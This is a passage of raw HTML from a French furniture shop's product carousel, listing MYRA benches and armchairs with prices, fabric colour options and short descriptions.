product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2252-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html">Banquette ou tabouret design MYRA, assise garnie de...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm">ETAL-MYRA-667</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm"> <span class="product-price" content="446.52">446,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2252-98343-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2252-98347-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2252-98351-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2252-98343-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2252-98355-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2252-98359-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2252-98363-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2252-98375-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2252-98371-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2252-98367-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2252-98344-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005/4173-etal_option_assise-hauteur_assise_42_cm">Mini banquette ou tabouret design voir repose pieds MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison et les collectivités. Attention deux hauteurs d'assises H.42 ou H.47 cm. Assise garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2252&amp;id_product_attribute=98344" method="post"><input type="hidden" name="id_product" value="2252"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89591-large_default/banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Banquette ou tabouret design MYRA, assise garnie de mousse, habillage tissu couleur, piétement acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2252-banquette-myra-assise-garnie-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Mini banquette ou tabouret design voir repose pieds MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison et les collectivités. Attention deux hauteurs d&#039;assises H.42 ou H.47 cm. Assise garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="446.52"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2250" data-id-product-attribute="98390"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89615-home_default/fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.jpg" alt="Fauteuil confort ou bergère design MYRA, pour salon d&#039;attente, lounge ou la maison, mais aussi les collectivités." data-full-size-image-url="https://www.100chaises.fr/89615-thickbox_default/fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2250-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html">Fauteuil ou bergère MYRA, assise dossier et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-MYRA-681</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="1563.48">1&nbsp;563,48&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2250-98379-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2250-98381-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2250-98383-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2250-98379-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2250-98385-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2250-98387-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2250-98389-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2250-98391-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2250-98393-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2250-98395-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2250-98380-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2250-98390-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, collectivité, mais aussi pour la maison, salon lounge. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2250&amp;id_product_attribute=98390" method="post"><input type="hidden" name="id_product" value="2250"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89615-large_default/fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.jpg"><meta itemprop="name" content="Fauteuil ou bergère MYRA, assise dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2250-fauteuil-ou-bergere-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-peint-ou-chrome.html"/><meta itemprop="description" content="Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, collectivité, mais aussi pour la maison, salon lounge. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1563.48"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2249" data-id-product-attribute="98401"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89624-home_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" alt="Fauteuil confort ou bergère MYRA, assise et dossier garnis, habillage tissu corde, piétement étoile aluminium brillant." data-full-size-image-url="https://www.100chaises.fr/89624-thickbox_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2249-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html">Fauteuil confort ou bergère MYRA, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189">ETAL-MYRA-683</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189"> <span class="product-price" content="1828.2">1&nbsp;828,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2249-98397-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2249-98398-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2249-98397-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2249-98399-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2249-98403-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2249-98405-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2249-98407-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2249-98413-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2249-98411-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2249-98409-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2249-98401-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189">Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge ou collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2249&amp;id_product_attribute=98401" method="post"><input type="hidden" name="id_product" value="2249"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89624-large_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg"><meta itemprop="name" content="Fauteuil confort ou bergère MYRA, assise et dossier garnis de mousse, habillage tissu couleur, piétement 4 branches aluminium."/><meta itemprop="url" content="https://www.100chaises.fr/2249-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html"/><meta itemprop="description" content="Fauteuil confort ou bergère&nbsp;design&nbsp;MYRA, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge ou collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1828.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2248" data-id-product-attribute="98415"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89652-home_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" alt="Fauteuil confort ou bergère..." data-full-size-image-url="https://www.100chaises.fr/89652-thickbox_default/fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2248-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html">Fauteuil confort ou bergère MYRA, assise et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2248-98415-fauteuil-ou-bergere-myra-assise-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a 